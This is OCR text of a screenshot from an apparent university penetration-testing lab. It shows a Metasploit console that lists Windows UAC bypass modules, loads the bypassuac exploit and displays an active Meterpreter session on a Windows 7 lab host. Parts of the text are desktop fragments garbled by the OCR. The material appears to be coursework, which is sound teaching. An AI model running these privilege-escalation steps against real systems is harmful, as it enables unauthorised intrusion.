 Kali - Internal Workstation on CYSE-DPATE020 - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle Bin
Applications Places Terminal Sat 21:57 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
cifs-
utils_6.8-2+b1
_amd64.deb
Nmap -
Zenmap GUI
Nutanix SSR
Wireshark
VM - Kali
Login info
VMware
Workstati...
No Windows Escalate UAC Protection Bypass (Via SilentCleanup)
7 exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent
Yes Windows UAC Protection Bypass (Via Slui File Handler Hijack)
8 exploit/windows/local/bypassuac_vbs 2015-08-22 excellent
No Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Acc
epted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WINDOWS7\Window 7 @ WINDOWS7 192.168.10.13:30
122 -> 192.168.10.9:1039 (192.168.10.9)
msf5 exploit(windows/local/bypassuac) >
KALI
NION
ITY
e ITS Help Desk:
p@odu.edu
Hyper-V Manager pFsense - Firewall 6... Kali - Internal Work... Windows 7 on CYS... Windows XP Profes... 9:57 PM
7/30/2022